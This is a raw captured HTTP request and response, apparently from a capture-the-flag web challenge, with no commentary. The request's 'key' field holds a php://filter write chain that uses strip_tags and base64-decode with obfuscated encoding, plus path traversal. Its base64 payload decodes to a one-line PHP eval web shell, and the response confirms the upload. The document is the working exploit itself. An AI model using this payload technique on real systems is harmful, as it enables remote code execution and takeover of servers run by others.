 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: neepusec.club:18781
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------564332796
Content-Length: 289
Origin: http://neepusec.club:18781
Connection: close
Referer: http://neepusec.club:18781/
Upgrade-Insecure-Requests: 1
----------564332796
Content-Disposition: form-data; name="neepu[sec.club"
asdsd
----------564332796
Content-Disposition: form-data; name="key"
php://filter/write=st%72ing.strip_tags|convert.%62ase64-decode/resource=?>PD89ZXZhbCgkX1BPU1RbMV0pOz8+/../21.
txt
----------564332796--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 22 May 2021 15:46:03 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.30
Vary: Accept-Encoding
Content-Length: 322
Connection: close
Content-Type: text/html; charset=UTF-8
<title>neepu_sec.club</title>
<body background="bg.jpg">
<font color="green"><h1>Welcome to neepu sec club, try to upload your content :)</h1></font>
<font size = 5><p>Here is <a href="source.php">source</a> and <a
href="uploads/sample/sample.txt">sample</a></p></font>
Upload: uploads/5606f8208897cacb8c02643f8f459672